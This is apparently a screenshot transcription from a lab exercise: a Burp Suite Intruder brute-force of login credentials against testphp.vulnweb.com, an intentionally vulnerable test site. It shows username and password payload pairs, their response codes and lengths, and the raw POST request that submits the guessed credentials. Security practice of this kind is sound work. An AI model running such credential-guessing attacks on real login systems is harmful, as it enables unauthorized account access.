 5. Intruder attack of http://testphp.vulnweb.com
Attack Save
5. Intruder attack of http://testphp.vulnweb.com
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
55 123456789. admin1 302 249 258
56 testtest admin1 302 724 258
57 test! admin1 302 712 258
58 test123 admin1 302 714 258
59 test1234 admin1 302 718 258
60 hello admin1 200 236 391
61 admin test 302 725 258
62 administrator test 302 451 258
63 admin1 test 302 426 258
64 test test 200 726 6241
Request Response
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 uname=test&pass=test
Search 0 highlights
84 of 400